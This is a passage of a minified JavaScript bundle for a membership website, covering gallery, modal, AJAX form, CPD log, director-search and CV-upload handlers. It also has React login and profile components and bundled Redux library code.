').concat(Object.keys(n.attrs||{}).map(function(e){return"".concat(e,'="').concat(n.attrs[v],'"')}),'>\n            <picture class="c-picture__picture">\n                ').concat((n.sources||[]).map(function(e){var t='<source srcset="'.concat(e.src,'" ');return e.min&&e.max?t+='media="(min-width: '.concat(e.min,"px) and (max-width: ").concat(e.max,'px)"'):e.max?t+='media="(max-width: '.concat(e.max,'px)"'):e.min&&(t+='media="(min-width: '.concat(e.min,'px)"')),t+">"}).join(""),'\n                <img src="').concat(n.src,'" alt="').concat(n.alt,'" />\n            </picture>\n            ',"\n        </span>\n    ");r.$lightboxPicture.html(o),r.$lightboxCaption.text(e.attr("data-caption")||t.caption),r.$lightboxCurrentIndex.text(e.attr("data-index")+"/"+r.$pictures.children().length)}function g(t){var e=t.attr("data-full-size-picture-endpoint");e?(f()("html").addClass("s-loading"),fetch(e).then(function(e){return e.json()}).then(function(e){y(t,e),f()("html").removeClass("s-loading")})):y(t,JSON.parse(t.attr("data-full-size-picture-json")))}function b(e,t){var n,e=m(e);void 0===t&&(t=!e.$gallery.hasClass("s-active")),e.$lightbox.toggleClass("s-active",t),f()(window).off("scroll.gallery"),t&&(n=f()(window).scrollTop(),f()(window).on("scroll.gallery",function(){f()(window).scrollTop(n)}))}var r=n(106),w=n.n(r),a=n(107),C=n.n(a),E=function(e){(e=e||{}).disabledClass="c-button--disabled",C()(e)},s=n(4),_=n.n(s),O=function(e){_()(".js-float-label")},l=n(108),S=n.n(l),u=n(109),k=n.n(u);function x(){k()(".c-nav-tertiary",".c-page-section__content",".c-page-section__aside",840)}var t=n(47),T=n.n(t),P=T.a.setOpts({hiddenClass:"s-hidden",closeSelector:".js-close-modal, .c-modal__close:not(.c-modal__close--confirm)",preventCloseSelector:".c-modal__body",overlayClass:"c-modal-overlay",visibleClass:"s-modal-visible",modalTrigger:".js-modal-trigger"}),r=n(48),j=n.n(r),a=n(110),D=n.n(a),A=function(){f()(".js-confirm-container").each(function(){var e=f()(this);e.find(".js-controls-trigger").off("click.controltrigger").on("click.controltrigger",function(){e.find(".js-popup-container").addClass("s-active")}),e.find(".js-no-confirm").off("click.controltrigger").on("click.controltrigger",function(){e.find(".js-popup-container").removeClass("s-active")})})},s=n(45),R=n.n(s),N=function(e){e=$.extend({},{namespace:"ajax-form",selector:".js-ajax-form",actionSelector:".js-ajax-form-action",successTestCb:function(e,t,n){return $(e).find(".error-list.filled").length<=0},onBeforeRequest:null,onAfterRequest:null,onAfterCloseResultModal:null,customValidator:function(e){return!0},showModal:!0,modalTemplate:'<div class="c-modal c-modal--left" id="ajax-form-modal"><div class="c-modal__body"><button class="c-modal__close js-close-modal"><svg xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 24 24"><polygon points="12 11.304 19.304 4 20 4.696 12.696 12 20 19.304 19.304 20 12 12.696 4.696 20 4 19.304 11.304 12 4 4.696 4.696 4"/></svg><span class="u-visually-hidden">close</span></button><h3 class="c-modal__title">{{title}}</h3><div class="c-modal__content">{{content}}</div><button class="c-button c-button--success js-close-modal">OK</button></div></div>'},e);j()(e)};function M(e,t,n){var r=e.target,o=r.value.replace(/\//g,""),a=o,i="",s="",l=r.selectionStart;return!!/^([0-9]|\/)*$/.test(r.value)&&(2<a.length&&(a=o.substring(0,2),i=o.substring(2)),2<i.length&&(i=(o=i).substring(0,2),s=o.substring(2)+s),4<s.length&&(s=s.substring(0,4)),2==(o=a).length&&(o+="/"+i,2!=i.length&&!s.length||(o+="/"+s)),t(e,o=r.value.length+1==o.length&&n.length>r.value.length&&"/"==o[o.length-1]?o.substr(0,o.length-2):o),"/"==o[l]&&(2!=l&&5!=l||l++),setTimeout(function(){return r.setSelectionRange(l,l)},0),!0)}function L(n){A();var t=n.modalCancelClass||"js-ajax-modal-cancel",r=n.responseContainer||"#response-container",o=n.modalID||"ajax-modal-id",a=n.formSelector||"#ajax-modal-form",e=n.namespace||"ajaxaform";f()(n.trigger).off("click."+e).on("click."+e,function(e){e.preventDefault(),f()("html").is(".s-loading")||(e=f()(this).attr("data-id")||"",f()("html").addClass("s-loading"),f.a.get(n.endpoint+e,function(e){f()("html").removeClass("s-loading");e=f()(e).filter(r).html(),e=f()(f()("#modal-tpl").html().replace("{{ content }}",e).replace("{{ id }}",o).replace("{{ closeExtraClasses }}",t));f()("body").append(e),P.openModal(e[0]),E(),O(),A(),n.callback&&n.callback(),F(),N({selector:a,onAfterCloseResultModal:function(e,t){t.success&&(P.closeModal(),f()("#"+n.modalID).remove(),f()("html").addClass("s-loading"),window.location.reload())},onAfterRequest:function(){E(),O(),A(),n.callback&&n.callback()}})}))}),f()("."+t).off("click."+e).on("click."+e,function(){P.closeModal(),f()("#"+o).remove()})}function I(){L({trigger:".js-cpd-modal-trigger",namespace:"cpdlog",endpoint:"/my-profile/my-cpd/log/",responseContainer:"#log-cpd-form-container",modalID:"log-cpd-modal",modalCancelClass:"js-cancel-log-cpd",formSelector:"#log-cpd-form",callback:I}),f()(".js-cpd-remove").off("click.cpdremove").on("click.cpdremove",function(){var e=f()(this);f()("html").addClass("s-loading"),f.a.get("/my-profile/my-cpd/delete/"+e.attr("data-id"),function(){window.location.reload(!0)})})}var F=function(){$(".js-date-formatter").off("input.dateformatter change.dateformatter").on("input.dateformatter change.dateformatter",function(e){var n=$(this),t=n.val(),r=n.attr("data-current-value");e.preventDefault(),r!=t&&(M(e,function(e,t){e.preventDefault(),n.attr("data-current-value",t),n.val(t)},r||"")||n.val(r))}),$(".js-date-formatter").each(function(){var e=$(this);e.attr("data-current-value",e.val())})};function q(){f()(".c-cpd-timeline__button").each(function(){var e=f()(this),t=e.attr("href");f()(t).length?e.show():e.hide()})}function Y(){window.dataLayer=window.dataLayer||[],f()("[data-gtm-impression]").each(function(){var e=f()(this),t=e.attr("data-gtm-impression"),n=JSON.parse(t);void 0!==U[t]&&U[t]||(n.event="product.impression",window.dataLayer.push(n),U[t]=n),e.off("click.gtm").on("click.gtm",function(e){e.preventDefault();var t=f()(this),e=n.ecommerce.impressions;window.dataLayer.push({event:"product.click",ecommerce:{click:{products:e}},eventCallback:function(){document.location=t.attr("href")},eventTimeout:2e3})})})}function V(){var t,n,r=f()(".c-masthead__header");r.length&&(t=parseFloat(r.offset().top),n=f()(".c-nav-utility, .c-masthead__header"),f()(window).off("scroll.alertsScroll").on("scroll.alertsScroll",function(){n.toggleClass("s-active",f()(this).scrollTop()>t)}).off("resize.alertsScroll").on("resize.alertsScroll",function(){var e=r.is(".s-active");n.removeClass("s-active"),t=parseFloat(r.offset().top),n.toggleClass("s-active",e),f()(this).trigger("scroll.alertsScroll")}))}var U={},l=function e(){var t=f()("#js-director-search-opt"),n=t.find(".c-pop-up"),r=t.find(".c-stripe");t.find("button").off("click.OptInOut").on("click.OptInOut",function(){return f()(this).hasClass("js-opt-out-ds")?(r.addClass("s-active"),void n.removeClass("s-hidden").addClass("s-active")):void(f()(this).hasClass("js-opt-in-ds")?s("Yes",function(){return window.location.reload()}):f()(this).hasClass("js-yes")?s("No",function(){return window.location.reload()}):(n.removeClass("s-active").addClass("s-hidden"),r.removeClass("s-active")))});var o=f()("#js-cv-hacks"),a=o.find(".js-cv"),t=o.find("div.c-pop-up"),i=o.find(".c-controls");function s(e,t){f()("html").addClass("s-loading"),f.a.get("/my-profile/director-search/optinout/"+e,function(){"function"==typeof t?t():f()("html").removeClass("s-loading")})}a.off("click.OptInOut").on("click.OptInOut",function(){i.removeClass("s-hidden").addClass("s-active")}),t.find(".js-no").off("click.trig").on("click.trig",function(){i.addClass("s-hidden").removeClass("s-active")}),t.find(".js-yes").off("click.trig").on("click.trig",function(){f()("html").addClass("s-loading"),f.a.get("/my-profile/director-search/csvremove/",function(){window.location.reload()})}),L({trigger:".js-sectors-modal-trigger",endpoint:"/my-profile/director-search/sectors/",callback:e}),L({trigger:".js-skills-modal-trigger",endpoint:"/my-profile/director-search/skills/",callback:e}),f()(".js-cv-upload").off("click.cvupload").on("click.cvupload",function(){f()("#cv-upload").trigger("click")}),f()("#cv-upload").off("change.cvupload").on("change.cvupload",function(e){var t;e.target&&e.target.files&&e.target.files[0]&&((t=new FileReader).onload=function(e){5<e.total/1e3/1e3?(f()(".js-cv-error").removeClass("s-hidden"),f()("html, body").animate({scrollTop:f()(".js-cv-error").offset().top+100},500)):(f()(".js-cv-error").addClass("s-hidden"),f()("html").addClass("s-loading"),f.a.post({url:"/my-profile/director-search/cvupload",type:"post",dataType:"json",data:new FormData(f()("#cv-upload").closest("form")[0]),cache:!1,contentType:!1,processData:!1}).done(function(){window.location.reload()}).fail(function(){f()(".js-cv-error").removeClass("s-hidden"),f()("html, body").animate({scrollTop:f()(".js-cv-error").offset().top+100},500)}))},t.readAsDataURL(e.target.files[0]))})},B=f.a;window.reCaptchaCB=function(){f()(".userform").parsley().validate(),B(".g-recaptcha").next().html("")};var H=n(20),u=n.n(H),z=n(0),W=n.n(z),t=n(3),G=n.n(t);function Q(e){return(Q="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function K(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function J(e,t){return(J=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Z(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=ee(n);return function(e,t){if(t&&("object"===Q(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return X(e)}(this,r?(e=ee(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function X(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function ee(e){return(ee=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}r=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&J(e,t)}(n,W.a.Component);var t=Z(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).state={loginData:window.appData.login,email:"",password:"",roleId:"14",loading:!1,error:!1,errorMessage:"please fill in all fields"},e.handleChange=e.handleChange.bind(X(e)),e.handleLogin=e.handleLogin.bind(X(e)),e}return K(n.prototype,[{key:"handleChange",value:function(e){this.state.loginData[e.target.name]=e.target.value,this.setState({loginData:this.state.loginData})}},{key:"handleLogin",value:function(e){e.preventDefault(),this.setState({loading:!0});var n=this;f.a.ajax({type:"POST",url:"/ns-security/login",data:JSON.stringify(this.state.loginData),success:function(e){var t=e.error;n.state.loginData.loginResponse=e,n.setState({loading:!1,error:t,errorMessage:t}),t||"function"!=typeof n.props.onSuccess?"function"==typeof n.props.onFail&&n.props.onFail(window.appData.login):n.props.onSuccess(window.appData.login)},error:function(e){n.state.loginData.loginResponse=e,n.setState({loading:!1,error:!0}),"function"==typeof n.props.onFail&&n.props.onFail(window.appData.login)},contentType:"application/json",dataType:"json"})}},{key:"render",value:function(){return W.a.createElement("div",null,this.state.loading?W.a.createElement("div",{className:"c-loader"},"Loading..."):W.a.createElement("form",{onSubmit:this.handleLogin},this.state.error?W.a.createElement("p",{className:"c-alert c-alert--error"},this.state.errorMessage):null,W.a.createElement("input",{type:"text",name:"email",placeholder:"Email",onChange:this.handleChange,value:this.state.loginData.email}),W.a.createElement("input",{type:"password",name:"password",placeholder:"password",onChange:this.handleChange,value:this.state.loginData.password}),W.a.createElement("label",{htmlFor:"roleId"},"Role"),W.a.createElement("select",{name:"roleId",id:"roleId",onChange:this.handleChange,value:this.state.loginData.roleId},W.a.createElement("option",{value:"14"},"Customer"),W.a.createElement("option",{value:"3"},"Admin")),W.a.createElement("button",{className:"button"},"Login")))}}]),n}();r.propTypes={onSuccess:G.a.func.isRequired};var te=r;function ne(e){return(ne="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function re(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function oe(e,t){return(oe=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function ae(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=se(n);return function(e,t){if(t&&("object"===ne(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return ie(e)}(this,r?(e=se(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function ie(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function se(e){return(se=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var le=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&oe(e,t)}(n,W.a.Component);var t=ae(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).state={profile:window.appData.profile,loading:!1,editMode:!1,firstName:"",lastName:"",phone:"",error:!1,errorMessage:"",engagements:[]},e.handleChange=e.handleChange.bind(ie(e)),e.switchMode=e.switchMode.bind(ie(e)),e.loadProfile=e.loadProfile.bind(ie(e)),e.handleUpdate=e.handleUpdate.bind(ie(e)),e.handleLogout=e.handleLogout.bind(ie(e)),e.handleEngage=e.handleEngage.bind(ie(e)),e}return re(n.prototype,[{key:"handleChange",value:function(e){var t,n;this.setState((t={},n=e.target.name,e=e.target.value,n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t))}},{key:"switchMode",value:function(e){this.setState({editMode:!this.state.editMode})}},{key:"handleLogout",value:function(e){var t=this,n=JSON.stringify({});console.log("running handleLogout "),f.a.ajax({type:"POST",url:"/ns-security/log-out",data:n,success:function(e){console.log("logout success",e),window.appData.doLogout(),"function"==typeof t.props.onAfterLogout&&t.props.onAfterLogout()},error:function(e){console.log("logout error",e)}})}},{key:"handleEngage",value:function(e){e.preventDefault(),this.setState({loading:!1});var o=this,e={customerID:window.appData.login.loginResponse.internalID,cpdPoints:10};f.a.ajax({type:"POST",url:"/ns/add-engagement",data:JSON.stringify(e),success:function(e){var t=!1,n=o.state.errorMessage,r=[];e.error&&(t=!1,n=e.error),e.engagement&&(r=o.state.engagements).push(e.engagement),o.setState({loading:!1,error:t,errorMessage:n,engagements:r})},error:function(e){window.appData.profile=e,o.state.profile=window.appData.profile,o.setState({loading:!1,error:!0})},contentType:"application/json",dataType:"json"})}},{key:"handleUpdate",value:function(e){e.preventDefault(),this.setState({loading:!0});var r=this,e={customerID:window.appData.login.loginResponse.internalID,firstName:this.state.firstName,lastName:this.state.lastName,phone:this.state.phone};f.a.ajax({type:"POST",url:"/poc/update_profile",data:JSON.stringify(e),success:function(e){var t=!1,n=r.state.errorMessage,n=void 0===e.Fault&&e.updateResponse.writeResponse.status["@attributes"].isSuccess?"":(t=!0,void 0===e.Fault?"please fill in all fields":e.Fault.faultstring);window.appData.profile=e,r.state.profile=window.appData.profile,r.setState({loading:!1,error:t,errorMessage:n}),r.switchMode(),r.loadProfile()},error:function(e){window.appData.profile=e,r.state.profile=window.appData.profile,r.setState({loading:!1,error:!0})},contentType:"application/json",dataType:"json"})}},{key:"componentDidMount",value:function(){this.loadProfile()}},{key:"loadProfile",value:function(e){void 0!==e&&e.preventDefault(),this.setState({loading:!0});var t=this,e={customerID:window.appData.login.loginResponse.internalID};f.a.ajax({type:"POST",url:"/poc/get-profile",data:JSON.stringify(e),success:function(e){e.hasOwnProperty("error")?t.setState({loading:!1,error:e.error}):t.setState({loading:!1,error:!1,profile:e,firstName:e.getResponse.readResponse.record.firstName,lastName:e.getResponse.readResponse.record.lastName,phone:e.getResponse.readResponse.record.phone})},error:function(e){t.setState({loading:!1,error:!0}),window.appData.profile={},console.log(e)},contentType:"application/json",dataType:"json"})}},{key:"editForm",value:function(){return W.a.createElement("div",null,this.state.loading?W.a.createElement("div",{className:"c-loader"},"Loading..."):W.a.createElement("form",{onSubmit:this.handleUpdate},this.state.error?W.a.createElement("p",{className:"c-alert c-alert--error"},this.state.errorMessage):null,W.a.createElement("input",{type:"text",name:"firstName",placeholder:"First Name",onChange:this.handleChange,value:this.state.firstName}),W.a.createElement("input",{type:"text",name:"lastName",placeholder:"Last Name",onChange:this.handleChange,value:this.state.lastName}),W.a.createElement("input",{type:"text",name:"phone",placeholder:"Phone Number",onChange:this.handleChange,value:this.state.phone}),W.a.createElement("button",{className:"button"},"Save")))}},{key:"viewProfile",value:function(){return W.a.createElement("div",null,this.state.loading?W.a.createElement("div",{className:"c-loader"},"Loading..."):W.a.createElement("div",null,W.a.createElement("h2",null,"Hi ",void 0!==this.state.profile.getResponse?this.state.profile.getResponse.readResponse.record.firstName:null),W.a.createElement("dl",null,W.a.createElement("dt",null,"First Name:"),W.a.createElement("dd",null,this.state.firstName),W.a.createElement("dt",null,"Last Name:"),W.a.createElement("dd",null,this.state.lastName),W.a.createElement("dt",null,"Phone:"),W.a.createElement("dd",null,this.state.phone)),W.a.createElement("button",{className:"button",onClick:this.loadProfile},"Refresh Profile")," ",W.a.createElement("button",{className:"button",onClick:this.switchMode},"Update Profile")," ",W.a.createElement("button",{className:"button",onClick:this.handleEngage},"Engage")," ",W.a.createElement("button",{className:"button button--danger",onClick:this.handleLogout},"Logout")),this.state.engagements.length?W.a.createElement("div",null,W.a.createElement("h3",null,"Engagements "),W.a.createElement("dl",null,this.state.engagements.map(function(e,t){return W.a.createElement("dt",null,e)}))):"")}},{key:"render",value:function(){return W.a.createElement("div",null,this.state.editMode?this.editForm():this.viewProfile())}}]),n}();function ce(e){return(ce="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ue(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function fe(e,t){return(fe=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function de(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=he(n);return function(e,t){if(t&&("object"===ce(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return pe(e)}(this,r?(e=he(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function pe(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function he(e){return(he=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}window.appData={login:{email:"",password:"",roleId:"14"},profile:{},doLogout:function(){window.appData.login={email:"",password:"",roleId:"14"}}};var a=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&fe(e,t)}(r,W.a.Component);var n=de(r);function r(e){var t;return function(e){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}(this),(t=n.call(this,e)).state={screen:"login"},t.handleLoginSuccess=t.handleLoginSuccess.bind(pe(t)),t.handleAfterLogout=t.handleAfterLogout.bind(pe(t)),f.a.ajax({type:"GET",url:"/ns-security/is_logged_in",data:JSON.stringify(t.state.loginData),success:function(e){e.internalID&&0<e.internalID&&(window.appData.login.loginResponse=e,t.setState({screen:"profile"}))}}),t}return ue(r.prototype,[{key:"handleLoginSuccess",value:function(e){this.setState({screen:"profile"})}},{key:"handleAfterLogout",value:function(e){this.setState({screen:"login"})}},{key:"render",value:function(){return W.a.createElement("div",null,"login"==this.state.screen?W.a.createElement(te,{onSuccess:this.handleLoginSuccess}):null,"profile"==this.state.screen?W.a.createElement(le,{onAfterLogout:this.handleAfterLogout}):null)}}]),r}(),me=n(27),ye=n(12),ge=W.a.createContext(null),s=function(n){function e(e){var t=n.call(this,e)||this,e=e.store;return t.state={storeState:e.getState(),store:e},t}Object(ye.a)(e,n);var t=e.prototype;return t.componentDidMount=function(){this._isMounted=!0,this.subscribe()},t.componentWillUnmount=function(){this.unsubscribe&&this.unsubscribe(),this._isMounted=!1},t.componentDidUpdate=function(e){this.props.store!==e.store&&(this.unsubscribe&&this.unsubscribe(),this.subscribe())},t.subscribe=function(){var e=this,n=this.props.store;this.unsubscribe=n.subscribe(function(){var t=n.getState();e._isMounted&&e.setState(function(e){return e.storeState===t?null:{storeState:t}})});var t=n.getState();t!==this.state.storeState&&this.setState({storeState:t})},t.render=function(){var e=this.props.context||ge;return W.a.createElement(e.Provider,{value:this.state},this.props.children)},e}(z.Component);s.propTypes={store:G.a.shape({subscribe:G.a.func.isRequired,dispatch:G.a.func.isRequired,getState:G.a.func.isRequired}),context:G.a.object,children:G.a.any};var ve=s;function be(){return(be=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function we(e,t){if(null==e)return{};for(var n,r={},o=Object.keys(e),a=0;a<o.length;a++)n=o[a],0<=t.indexOf(n)||(r[n]=e[n]);return r}var t=n(34),Ce=n.n(t),r=n(28),Ee=n.n(r),_e=n(46);var Oe=Object.prototype.hasOwnProperty;function Se(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function ke(e,t){if(Se(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!Oe.call(t,n[o])||!Se(e[n[o]],t[n[o]]))return!1;return!0}function xe(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Te(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?xe(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):xe(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}function Pe(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}function je(){return Math.random().toString(36).substring(7).split("").join(".")}var De="function"==typeof Symbol&&Symbol.observable||"@@observable",Ae={INIT:"@@redux/INIT"+je(),REPLACE:"@@redux/REPLACE"+je(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+je()}};function Re(e,t,n){if("function"==typeof t&&"function"==typeof n||"function"==typeof n&&"function"==typeof arguments[3])throw new Error(Pe(0));if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error(Pe(1));return n(Re)(e,t)}if("function"!=typeof e)throw new Error(Pe(2));var r=e,o=t,a=[],i=a,s=!1;function l(){i===a&&(i=a.slice())}function c(){if(s)throw new Error(Pe(3));return o}function u(t){if("function"!=typeof t)throw new Error(Pe(4));if(s)throw new Error(Pe(5));var n=!0;return l(),i.push(t),function(){if(n){if(s)throw new Error(Pe(6));n=!1,l();var e=i.indexOf(t);i.splice(e,1),a=null}}}function f(e){if(!function(e){if("object"==typeof e&&null!==e){for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}}(e))throw new Error(Pe(7));if(void 0===e.type)throw new Error(Pe(8));if(s)throw new Error(Pe(9));try{s=!0,o=r(o,e)}finally{s=!1}for(var t=a=i,n=0;n<t.length;n++)(0,t[n])();return e}return f({type:Ae.INIT}),(t={dispatch:f,subscribe:u,getState:c,replaceReducer:function(e){if("function"!=typeof e)throw new Error(Pe(10));r=e,f({type:Ae.REPLACE})}})[De]=function(){var e,n=u;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new Error(Pe(11));function t(){e.next&&e.next(c())}return t(),{unsubscribe:n(t)}}})[De]=function(){return this},e},t}function Ne(e){for(var t=Object.keys(e),l={},n=0;n<t.length;n++){var r=t[n];"function"==typeof e[r]&&(l[r]=e[r])}var c,o,u=Object.keys(l);try{o=l,Object.keys(o).forEach(function(e){e=o[e];if(void 0===e(void 0,{type:Ae.INIT}))throw new Error(Pe(12));if(void 0===e(void 0,{type:Ae.PROBE_UNKNOWN_ACTION()}))throw new Error(Pe(13))})}catch(e){c=e}return function(e,t){if(void 0===e&&(e={}),c)throw c;for(var n=!1,r={},o=0;o<u.length;o++){var a=u[o],i=l[a],s=e[a],i=i(s,t);if(void 0===i)throw t&&t.type,new Error(Pe(14));r[a]=i,n=n||i!==s}return(n=n||u.length!==Object.keys(e).length)?r:e}}function Me(e,t){return function(){return t(e.apply(this,arguments))}}function Le(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}function Ie(o){return function(e,t){var n=o(e,t);function r(){return n}return r.dependsOnOwnProps=!1,r}}function Fe(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function qe(o){return function(e,t){t.displayName;var r=function(e,t){return r.dependsOnOwnProps?r.mapToProps(e,t):r.mapToProps(e)};return r.dependsOnOwnProps=!0,r.mapToProps=function(e,t){r.mapToProps=o,r.dependsOnOwnProps=Fe(o);var n=r(e,t);return"function"==typeof n&&(r.mapToProps=n,r.dependsOnOwnProps=Fe(n),n=r(e,t)),n},r}}function Ye(e,t,n){return be({},n,e,t)}s=[function(e){return"function"==typeof e?(s=e,function(e,t){t.displayName;var r,o=t.pure,a=t.areMergedPropsEqual,i=!1;return function(e,t,n){n=s(e,t,n);return i?o&&a(n,r)||(r=n):(i=!0,r=n),r}}):void 0;var s},function(e){return e?void 0:function(){return Ye}}];function Ve(i,s,l,c,e){var u,f,d,p,h,m=e.areStatesEqual,y=e.areOwnPropsEqual,g=e.areStatePropsEqual,v=!1;return function(e,t){return v?(n=e,o=!y(r=t,f),a=!m(n,u),u=n,f=r,o&&a?(d=i(u,f),s.dependsOnOwnProps&&(p=s(c,f)),h=l(d,p,f)):o?(i.dependsOnOwnProps&&(d=i(u,f)),s.dependsOnOwnProps&&(p=s(c,f)),h=l(d,p,f)):(a&&(o=i(u,f),a=!g(o,d),d=o,a&&(h=l(d,p,f))),h)):(d=i(u=e,f=t),p=s(c,f),h=l(d,p,f),v=!0,h);var n,r,o,a}}function Ue(n,e,r){for(var t=e.length-1;0<=t;t--){var o=e[t](n);if(o)return o}return function(e,t){throw new Error("Invalid value of type "+typeof n+" for "+r+" argument when connecting component "+t.wrappedComponentName+".")}}function Be(e,t){return e===t}var $e,He,ze,We,Ge,Qe=(r=(t={}).connectHOC,$e=void 0===r?function(h,e){var t=e=void 0===e?{}:e,r=void 0===(n=t.getDisplayName)?function(e){return"ConnectAdvanced("+e+")"}:n,s=void 0===(e=t.methodName)?"connectAdvanced":e,l=void 0===(n=t.renderCountProp)?void 0:n,c=void 0===(e=t.shouldHandleStateChanges)||e,m=void 0===(n=t.storeKey)?"store":n,n=void 0!==(e=t.withRef)&&e,y=void 0!==(e=t.forwardRef)&&e,e=void 0===(e=t.context)?ge:e,u=we(t,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef","forwardRef","context"]);Ee()(void 0===l,"renderCountProp is removed. render counting is built into the latest React dev tools profiling extension"),Ee()(!n,"withRef is removed. To access the wrapped instance, use a ref on the connected component");var g="To use a custom Redux store for specific components,  create a custom React context with React.createContext(), and pass the context object to React Redux's Provider and specific components like:  <Provider context={MyContext}><ConnectedComponent context={MyContext} /></Provider>. You may also pass a {context : MyContext} option to connect";Ee()("store"===m,"storeKey has been removed and does not do anything. "+g);var f=e;return function(o){var e=o.displayName||o.name||"Component",a=r(e),i=be({},u,{getDisplayName:r,methodName:s,renderCountProp:l,shouldHandleStateChanges:c,storeKey:m,displayName:a,wrappedComponentName:e,WrappedComponent:o}),p=u.pure,e=z.Component,n=function(n){function e(e){var o,a,i,s,l,c,r,u,f,d,t=n.call(this,e)||this;return Ee()(y?!e.wrapperProps[m]:!e[m],"Passing redux store in props has been removed and does not do anything. 